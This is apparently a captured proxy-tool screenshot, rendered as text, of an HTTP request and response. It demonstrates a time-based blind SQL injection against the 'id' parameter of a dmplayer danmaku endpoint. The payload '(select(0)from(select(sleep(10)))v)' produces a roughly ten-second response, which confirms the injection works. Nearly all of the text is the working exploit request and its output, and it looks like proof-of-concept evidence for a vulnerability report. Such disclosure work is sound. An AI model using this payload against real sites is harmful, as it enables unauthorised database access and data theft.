 Request
Pretty Raw Hex \n
1 GET /js/player/dmplayer/dmku/?ac=del&id=
(select(0)from(select(sleep(10)))v)&type=list HTTP/2
2 Host:
3 Cookie: PHPSESSID=fd2vsjn0okccum1nh9e3iesmn6
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
6 Cache-Control: max-age=0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sun, 26 May 2024 08:10:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Access-Control-Allow-Origin: *
6 Strict-Transport-Security: max-age=31536000
7
8 {
"code":0,
"danmuku":[
]
}
Search 0 highlights
Inspector
Notes
Done 216 bytes | 10,176 millis